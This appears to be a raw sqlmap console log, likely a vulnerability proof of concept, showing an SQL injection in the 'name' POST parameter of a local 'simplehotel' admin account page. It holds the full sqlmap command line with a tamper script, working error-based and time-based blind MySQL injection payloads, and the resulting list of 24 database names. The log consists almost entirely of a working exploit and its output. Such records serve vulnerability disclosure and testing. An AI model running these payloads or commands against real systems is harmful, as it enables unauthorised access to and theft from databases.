 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:21:58 /2025-10-17/
[15:21:58] [INFO] parsing HTTP request from 'post.txt'
[15:21:58] [INFO] loading tamper module 'randomcase'
[15:21:58] [WARNING] provided value for parameter 'add_account' is empty. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[15:21:58] [INFO] resuming back-end DBMS 'mysql'
[15:21:58] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:8083/simplehotel/HOR/admin/account.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=1' AND (SELECT 9943 FROM(SELECT COUNT(*),CONCAT(0x7170717a71,(SELECT (ELT(9943=9943,1))),0x716a786a71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YtJF'='YtJF&username=14&password=adasdas&add_accou
nt=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 3982 FROM (SELECT(SLEEP(5)))XBxU) AND 'Nokp'='Nokp&username=14&password=adasdas&add_acc
ount=
---
[15:21:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:21:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:21:59] [INFO] fetching database names
[15:22:01] [INFO] retrieved: 'information_schema'
[15:22:01] [INFO] retrieved: 'acpos'
[15:22:02] [INFO] retrieved: 'atm'
[15:22:02] [INFO] retrieved: 'blog_admin_db'
[15:22:02] [INFO] retrieved: 'carrental'
[15:22:02] [INFO] retrieved: 'classexam'
[15:22:02] [INFO] retrieved: 'db_hor'
[15:22:02] [INFO] retrieved: 'db_records'
[15:22:02] [INFO] retrieved: 'food'
[15:22:02] [INFO] retrieved: 'foodsys'
[15:22:02] [INFO] retrieved: 'forum'
[15:22:02] [INFO] retrieved: 'hostel'
[15:22:02] [INFO] retrieved: 'ictpms'
[15:22:02] [INFO] retrieved: 'insertion'
[15:22:02] [INFO] retrieved: 'leave_manager'
[15:22:02] [INFO] retrieved: 'mysql'
[15:22:02] [INFO] retrieved: 'onlineclearance'
[15:22:02] [INFO] retrieved: 'onlinejob'
[15:22:02] [INFO] retrieved: 'performance_schema'
[15:22:02] [INFO] retrieved: 'phpmyadmin'
[15:22:02] [INFO] retrieved: 'sale'
[15:22:02] [INFO] retrieved: 'sql tables'
[15:22:02] [INFO] retrieved: 'test'
[15:22:02] [INFO] retrieved: 'voting'
available databases [24]:
[*] acpos
[*] atm
[*] blog_admin_db
[*] carrental
[*] classexam
[*] db_hor
[*] db_records
[*] food
[*] foodsys
[*] forum
[*] hostel
[*] ictpms
[*] information_schema
[*] insertion
[*] leave_manager
[*] mysql
[*] onlineclearance
[*] onlinejob
[*] performance_schema
[*] phpmyadmin
[*] sale
[*] sql tables
[*] test
[*] voting
[15:22:02] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:22:02 /2025-10-17/